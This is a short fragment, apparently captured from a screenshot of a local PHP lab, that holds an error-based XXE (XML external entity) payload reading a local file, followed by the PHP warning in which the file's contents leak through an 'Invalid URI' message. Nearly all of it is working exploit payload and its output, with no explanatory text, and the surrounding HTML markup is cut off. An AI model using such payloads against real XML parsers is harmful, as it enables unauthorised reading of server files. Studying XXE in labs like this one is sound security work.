 <?xml version="1.0"?>
<!DOCTYPE message [
<!ELEMENT message ANY>
<!ENTITY % para1 SYSTEM "file:///e:/test.txt">
<!ENTITY % para '
<!ENTITY &#x25; para2 "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///&#x25;para1;&#x27;>">
&#x25;para2;
'>
%para;
]>
<user>
<username>
0' cellpadding='1'>
11
<tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size:
x-large;'>
( ! )
</span>
Warning: DOMDocument::loadXML(): Invalid URI:
file:///success&amp;lt; ? &amp;gt; &amp;amp; in Entity, line: 1
in D:\phpstudy_pro\phpstudy_pro\WWW\php_xxe\doLogin.php on line <i
>
16
</i>
</th>
</tr>